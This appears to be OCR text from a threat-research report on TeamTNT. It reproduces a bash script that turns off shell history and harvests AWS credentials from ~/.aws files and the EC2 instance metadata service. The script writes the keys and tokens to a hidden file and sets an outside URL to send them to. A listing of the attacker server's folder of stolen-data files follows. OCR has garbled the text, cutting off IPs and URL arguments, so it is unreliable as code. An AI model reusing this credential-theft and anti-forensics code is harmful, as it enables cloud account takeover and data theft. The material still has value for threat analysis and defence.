 #!/bin/bash
export LC_ALL=C
HISTCONTROL="ignorespace${HISTCONTROL:+:$HISTCONTROL}"
export HISTFILE=/dev/null
unset HISTFILE
shopt -ou history
set +o history
HISTSIZE=0
export HOMECALL="http://45.
export SEND_URL="http://45. /get"
ROOTAWSFILES= cat /root/.aws/* 2>/dev/null
USERAWSFILES= cat /home/*/.aws/* 2>/dev/null
if type wget >/dev/null ; then DLOAD="timeout -s SIGKILL 30 wget -q --no-check-certificate -O -"
elif type curl >/dev/null ; then DLOAD="timeout -s SIGKILL 30 curl -s -Lk" ; fi
ACCOUNT_ID= $DLOAD | grep 'AccountId' | awk '{print $3}' | sed 's/"//g'
DEFAULT_REGION= $DLOAD
ACCOUNT_PROFIL= $DLOAD | grep 'InstanceProfileArn' | awk '{print $3}' | sed 's/",//g' | sed 's/"//g'
AXX_PROFIL=${ACCOUNT_PROFIL#*/}
IAM_SECROLE= $DLOAD
IAM_SECCRED= $DLOAD /${IAM_SECROLE}
ACCESSKEYID= $DLOAD /latest/meta-data/iam/security-credentials/${IAM_SECROLE} | grep 'AccessKeyId' | awk '{print $3}' | sed 's/"//g' | sed 's/,//g'
SECRET_AKEY= $DLOAD /latest/meta-data/iam/security-credentials/${IAM_SECROLE} | grep 'SecretAccessKey' | awk '{print $3}' | sed 's/"//g' | sed 's/,//g'
SECUR_TOKEN= $DLOAD /latest/meta-data/iam/security-credentials/${IAM_SECROLE} | grep 'Token' | awk '{print $3}' | sed 's/"//g' | sed 's/,//g'
if ! [ -z "$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI" ] ; then AWS_CONTAINER= $DLOAD http AWS_CONTAINER_CREDENTIALS_RELATIVE_URI ; fi
export RIP= $DLOAD
chattr -ia / /tmp/ 2>/dev/null ; mchattr -ia / /tmp/ 2>/dev/null
echo 'Account ID: '$ACCOUNT_ID > /tmp/.stolen.from.teamtnt
echo 'def region: '$DEFAULT_REGION >> /tmp/.stolen.from.teamtnt
echo 'Axx Profil: '$AXX_PROFIL >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt ; echo '' >> /tmp/.stolen.from.teamtnt
echo 'root aws files: '$ROOTAWSFILES >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt
echo 'user aws files: '$USERAWSFILES >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt ; echo '' >> /tmp/.stolen.from.teamtnt
echo 'AccessKeyId: '$ACCESSKEYID >> /tmp/.stolen.from.teamtnt
echo 'SecretAccessKey: '$SECRET_AKEY >> /tmp/.stolen.from.teamtnt
echo 'Token: '$SECUR_TOKEN >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt ; echo '' >> /tmp/.stolen.from.teamtnt
echo 'AWS Container: '$AWS_CONTAINER >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt ; echo '' >> /tmp/.stolen.from.teamtnt
Not Secure | t/aws/
Index of / /aws
Name Last modified Size Description
Parent Directory -
001/ 2021-02-10 06:40 -
002/ 2021-02-15 02:52 -
- 15.02.2021 - 07-06.txt 2021-02-15 07:06 1.3K
- 15.02.2021 - 09-47.txt 2021-02-15 09:47 1.3K
- 17.02.2021 - 07-00.txt 2021-02-17 07:00 1.3K
17.02.2021 - 15-08.txt 2021-02-17 15:08 1.3K
16.02.2021 - 22-29.txt 2021-02-16 22:29 1.3K